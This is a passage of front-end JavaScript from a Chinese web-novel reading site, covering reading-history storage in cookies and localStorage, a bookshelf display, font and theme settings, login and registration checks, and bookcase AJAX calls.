document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/"; } }, getItem:function(k){ var value=""; var result=""; if(!!window.localStorage){ result=window.localStorage.getItem(k); value=result||""; } else{ var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)"); var result=reg.exec(document.cookie); if(result){ value=decodeURIComponent(result[2])||""; } } return value }, removeItem:function(k){ if(!!window.localStorage){ window.localStorage.removeItem(k); } else{ var expireDate=new Date(); expireDate.setTime(expireDate.getTime()-1000); document.cookie=k+"= "+";expires="+expireDate.toGMTString(); } }, removeAll:function(){ if(!!window.localStorage){ window.localStorage.clear(); } else{ var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array(); var books=Array(); if(v.length){ for( i in v ){ var tem=this.removeItem(v[k]); } } this.removeItem(this.bookList); } } }
function removebook(k){lastread.remove(k);showtempbooks();}function removeall(){lastread.removeAll();showtempbooks();}
function showtempbooks(){
  var books=lastread.getBook().reverse(); //倒序
  let bookhtml = '';
  if (books.length){
    for(var i=0 ;i<books.length;i++){
      if( i < bookmax ){
        bookhtml += '<li class="bookone">';
        bookhtml += '<div class="bcimg">';
        bookhtml += '<a href="'+books[i][0]+'" target="_blank">';
        bookhtml += '<img height="69" width="48" src="'+books[i][5]+'" style="display: inline;">';
        bookhtml += '</a>';
        bookhtml += '</div>';
        bookhtml += '<div class="bcinfo">';
        bookhtml += '<div class="casename" style="line-height:35px;">书名：<a href="'+books[i][0]+'" target="_blank">'+books[i][2]+'</a>';
        bookhtml += '</div>';
        bookhtml += '<div class="upcase" style="height:36px;">记录：<a href="'+books[i][1]+'" target="_blank">'+books[i][3]+'</a>';
        bookhtml += '</div>';
        bookhtml += '<div class="casedel"><a href="javascript:removebook(\''+books[i][0]+'\')"  onclick="return confirm(\'确定要将本书移除吗？\')">移除</a>';
        bookhtml += '</div>';
        bookhtml += '</div>';
        bookhtml += '</li>';
      } 
    }
  }else{
    bookhtml += '<span>没有阅读记录。</span>';
  }
  $("#tempBookcase").html(bookhtml);
}
window.lastread = new LastRead();

function cookie_encode(a){var b=encodeURIComponent(a),c=b.replace(/(%7B|%7D|%3A|%22|%23|%5B|%5D)/g,function(a){return decodeURIComponent(a)});return c}
function thmoon(){document.getElementById("readbg").className="gd theme-moon active",$.cookie("thmoon","1",{expires:365,path:"/"})}
function clsize(a){15==a?document.getElementById("TextContent").className="read-content fz14":16==a?document.getElementById("TextContent").className="read-content fz16":17==a?document.getElementById("TextContent").className="read-content fz18":18==a?document.getElementById("TextContent").className="read-content fz20":19==a?document.getElementById("TextContent").className="read-content fz22":20==a&&(document.getElementById("TextContent").className="read-content fz24"),$.cookie("fontsize",a,{expires:365,path:"/"})}
function cltheme(a){1==a?document.getElementById("readbg").className="hui":2==a?document.getElementById("readbg").className="ls":3==a?document.getElementById("readbg").className="fs":4==a?document.getElementById("readbg").className="nuan":5==a?document.getElementById("readbg").className="huang":6==a?document.getElementById("readbg").className="lan":7==a&&(document.getElementById("readbg").className=""),$.cookie("theme",a,{expires:365,path:"/"})}

jQuery.cookie=function(a,b,c){var d,e,f,g;return arguments.length>1&&"[object Object]"!==String(b)?(c=jQuery.extend({},c),(null===b||void 0===b)&&(c.expires=-1),"number"==typeof c.expires&&(d=c.expires,e=c.expires=new Date,e.setDate(e.getDate()+d)),b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:cookie_encode(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")):(c=b||{},g=c.raw?function(a){return a}:decodeURIComponent,(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null)},$(function(){var c,a=$.cookie("fontsize"),b=$.cookie("theme");void 0==a?(clsize(18),a=18):clsize(a),void 0==b?(cltheme(1),b=1):cltheme(b),$("#font_inc").click(function(){19>=a&&""!=a?(a++,clsize(a)):clsize("20")}),$("#font_dec").click(function(){a>=16&&""!=a?(a--,clsize(a)):clsize("15")}),$("#theme2").click(function(){6>=b?(b++,cltheme(b)):(b-=6,cltheme(b))}),c=$.cookie("thmoon"),1==c&&thmoon(),$("#mode").click(function(){var a=document.getElementById("readbg").getAttribute("class");"gd theme-moon active"!=a?thmoon():(cltheme(b),$.cookie("thmoon",null,{expires:365,path:"/"}))})});


--- FILE ---
content_type: application/javascript
request_url: http://www.xsbixia66.com/static/xsbixia66/user.js
body_size: 968
content:
/*
逆水行舟 QQ群: 249310348
*/
function login() {
    if ($.cookie('ss_username')) {
        document.writeln("<a href='/history.html'>阅读历史</a> | <a href='/bookcase/' title='我的书架'>会员书架</a> | <a href='/logout/' title='退出登录'>退出</a>");
    } else {
        document.writeln("<a href='/history.html'>阅读历史</a> | <a href='/login/'>登录</a> | <a href='/register/'>注册</a>");
    }
}


//reflush authcode
function reloadcode() {
    newcode = $('#showcode').prop("src") + '?' + Math.random();
    $('#showcode').prop("src", newcode);
}


function register_check() {

    if($('#regname').val() == '' || $('#regpass').val() == '' || $('#repass').val() == '' || $('#email').val() == '' ) {
        alert('每项都必须填写');
        return false;
    };

    if($('#regpass').val() !== $('#repass').val()){
        alert('两次输入的密码不一致');
        return false;
    }
    return true;

}
//addbookcase
function addbookcase(aid,name,cid,cname){
	if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
        rico_data = {
            articleid: aid,
            articlename: name,
            chapterid: cid,
            chaptername: cname
        }

        $.ajax({
            type: "post",
            url: "/addbookcase/",
            data: rico_data,
            success: function(data){
                alert(data);
            }
        })       

	}else{
		if (window.confirm("\n永久书架需要登录才能使用，转到登录页面吗？")) {
			window.location.href = "/login/";
		}else{
			return;
		}
	}
}

//delbookcase
function delbookcase(aid){
    if (window.confirm("\n确定要删除吗？")) {
        if($.cookie('ss_userid') && $.cookie('PHPSESSID') != -1) {
            rico_data = {
                articleid: aid,
            },
    
            $.ajax({
                type: "post",
                url: "/delbookcase/",
                data: rico_data,
                success: function(data){
                    alert(data);
                    window.location.reload();
                }
            })       
        }
    }else{
        return;
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.xsbixia66.com/static/xsbixia66/common.js
body_size: 533
content:
function tongji(){

}
function gotop(){$('body,html').animate({scrollTop:0},600);}
function gofooter(){$('body,html').animate({scrollTop:$(document).height()},600);}
function lazy(){$("img.lazy").lazyload({effect : "fadeIn"})}

function desc(obj){
    $(obj).text() == '倒序 ↑' ? $(obj).text('正序 ↓') : $(obj).text('倒序 ↑');
    let lis =  $("#chapterList").children();
    $("#chapterList").empty();
    for(let i = lis.length-1; i >= 0; i--) {
        $("#chapterList").append(lis.eq(i).clone())
    }
}